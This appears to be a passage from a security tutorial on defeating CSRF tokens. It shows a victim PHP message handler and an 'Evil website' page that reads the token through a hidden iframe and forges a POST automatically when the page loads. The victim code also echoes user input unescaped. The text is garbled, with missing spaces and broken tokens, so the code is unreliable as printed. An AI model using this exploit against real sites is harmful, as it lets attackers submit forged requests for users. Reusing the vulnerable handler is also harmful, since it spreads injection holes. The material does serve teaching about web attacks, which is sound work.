 And the webpage which processes the request and stores the message only
if the given token is correct:


post.php(Victim website)

<?php
session_start();
if($_SESSION['token']==$_POST['token']){
       $message=$_POST['message'];
       echo"<b>Message:</b><br/>".$message;
       $file=fopen('messages.txt','a');
       fwrite($file,$message."rn");
       fclose($file);
}else{
       echo'Bad request.';
}
?>


/*
IN-DEPTH ANALYSIS
*/
In-depth analysis shows that an attacker canuse an advanced version of
the framing method to perform the task and send POST requests without
guessing the token. The following is a real scenario:


index.php(Evil website)

<html>
<head>
       <title>BAD.COM</title>
       <scriptlanguage="javascript">
       functionsubmitForm(){
       var token =
       window.frames[0].document.forms["messageForm"].elements["token"].value;
       varmyForm=document.myForm;
       myForm.token.value= token;
       myForm.submit();
       }
       </script>
</head>
<bodyonLoad="submitForm();">
<divstyle="display:none">
       <iframesrc="http://good.com/index.php"></iframe>
       <formname="myForm"target="hidden"action=http://good.com/post.phpmethod="PO
       ST">
             <inputtype="text"name="message"value="I like www.bad.com"/>
             <inputtype="hidden"name="token"value=""/>
             <inputtype="submit"value="Post">
       </form>
</div>
</body>
</html>
 